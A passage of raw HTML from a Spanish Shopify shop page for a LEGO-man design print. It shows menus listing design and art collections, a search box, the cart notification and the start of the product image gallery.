          >
            English
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="es">
</div></form></localization-form></div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://instagram.com/minimae_oficial/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal-1"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Búsqueda"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Búsqueda">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=600" alt="Minimae " srcset="//minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=80 80w, //minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=120 120w, //minimae.com/cdn/shop/files/gris1_ok.png?v=1699095993&amp;width=160 160w" width="80" height="79.86074847693646" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 160px) 50vw, 80px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-home"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >HOME</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-diseno"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >DISEÑO</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-diseno-libros-completos"
                        href="/collections/libros-completos-en-una-sola-pagina"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        LIBROS COMPLETOS
                      </a></li><li><a
                        id="HeaderMenu-diseno-iconos-diseno-siglo-xx"
                        href="/collections/iconos-diseno-siglo-xx"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ICONOS DISEÑO SIGLO XX
                      </a></li><li><a
                        id="HeaderMenu-diseno-laminas-arquitectura-siglo-xx"
                        href="/collections/laminas-arquitectura-siglo-xx"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        LÁMINAS ARQUITECTURA SIGLO XX
                      </a></li><li><a
                        id="HeaderMenu-diseno-curt-merlo"
                        href="/collections/curt-merlo"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CURT MERLO
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-arte"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >ARTE</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-arte-todo-arte"
                        href="/collections/todo-arte"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        TODO ARTE
                      </a></li><li><a
                        id="HeaderMenu-arte-jose-maria-diez"
                        href="/collections/jose-maria-diez"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        José María Díez
                      </a></li><li><a
                        id="HeaderMenu-arte-nico-olivares"
                        href="/collections/nico-olivares"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Nico Olivares
                      </a></li><li><a
                        id="HeaderMenu-arte-lizuain"
                        href="/collections/lizuain"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Lizuáin
                      </a></li><li><a
                        id="HeaderMenu-arte-arte-por-encargo"
                        href="/collections/arte-por-encargo-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Arte por encargo
                      </a></li><li><a
                        id="HeaderMenu-arte-eden-some"
                        href="/collections/eden-some"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Eden Some
                      </a></li><li><a
                        id="HeaderMenu-arte-miriam-freire"
                        href="/collections/miriam-freire"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Miriam Freire
                      </a></li><li><a
                        id="HeaderMenu-arte-elvia-perrin"
                        href="/collections/elvia-perrin"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Elvia Perrin
                      </a></li><li><a
                        id="HeaderMenu-arte-derek-overfield"
                        href="/collections/derek-overfield"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Derek Overfield
                      </a></li><li><a
                        id="HeaderMenu-arte-cristina-ripper"
                        href="/collections/cristina-ripper"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Cristina Ripper
                      </a></li><li><a
                        id="HeaderMenu-arte-carmelo-ros"
                        href="/collections/carmelo-ros"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Carmelo Ros
                      </a></li><li><a
                        id="HeaderMenu-arte-mari-quinonero"
                        href="/collections/mari-quinonero"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mari Quiñonero
                      </a></li><li><a
                        id="HeaderMenu-arte-virginia-ramirez"
                        href="/collections/virginia-ramirez"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Virginia Ramírez
                      </a></li><li><a
                        id="HeaderMenu-arte-tania-panes"
                        href="/collections/tania-panes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Tania Panés
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-quien-soy"
            href="/pages/quienes-somos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >QUIÉN SOY</span>
          </a></li><li><a
            id="HeaderMenu-contacto"
            href="/pages/contacto"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >CONTACTO</span>
          </a></li><li><a
            id="HeaderMenu-prensa"
            href="/pages/prensa"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >PRENSA</span>
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header__localization">
      <div class="desktop-localization-wrapper">
<noscript class="small-hide medium-hide"><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/todo-diseno/products/icono-diseno-lego-man" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScript">Idioma</h2>
                <select class="localization-selector link" name="locale_code" aria-labelledby="HeaderLanguageMobileLabelNoScript"><option value="es" lang="es" selected>
                      Español
                    </option><option value="en" lang="en">
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form class="small-hide medium-hide no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/todo-diseno/products/icono-diseno-lego-man" /><div>
                <h2 class="visually-hidden" id="HeaderLanguageLabel">Idioma</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageList"
    aria-describedby="HeaderLanguageLabel"
  >
    <span>Español</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
            href="#"
            hreflang="es"
            lang="es"
            
              aria-current="true"
            
            data-value="es"
          >
            Español
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
            data-value="en"
          >
            English
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="es">
</div></form></localization-form></div>
      

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Búsqueda"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Búsqueda">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Minimae ",
    
      "logo": "https:\/\/minimae.com\/cdn\/shop\/files\/gris1_ok.png?v=1699095993\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/minimae_oficial\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/minimae.com"
  }
</script>
</div>
<!-- END sections: header-group -->

  <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
    <section id="shopify-section-template--19912112079127__main" class="shopify-section section"><section
  id="MainProduct-template--19912112079127__main"
  class="page-width section-template--19912112079127__main-padding"
  data-section="template--19912112079127__main"
>
  <link href="//minimae.com/cdn/shop/t/1/assets/section-main-product.css?v=90935632167770881851698666646" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-accordion.css?v=180964204318874863811689593205" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-rating.css?v=157771854592137137841689593218" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-loading-overlay.css?v=43236910203777044501689593213" rel="stylesheet" type="text/css" media="all" />
  <link href="//minimae.com/cdn/shop/t/1/assets/component-deferred-media.css?v=14096082462203297471689593209" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19912112079127__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//minimae.com/cdn/shop/t/1/assets/product-info.js?v=68469288658591082901689593228" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/product-form.js?v=138816392078825582251689593229" defer="defer"></script>
  


  <div class="product product--large product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--19912112079127__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--19912112079127__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19912112079127__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19912112079127__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19912112079127__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--19912112079127__main-35635948781847"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948781847"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35635948781847">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35635948814615"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35635948814615"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=246 246w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=493 493w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=600 600w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=713 713w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=823 823w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=990 990w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1100 1100w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1206 1206w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1346 1346w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1426 1426w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1646 1646w, //minimae.com/cdn/shop/products/lego_bodegon.jpg?v=1699434728&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
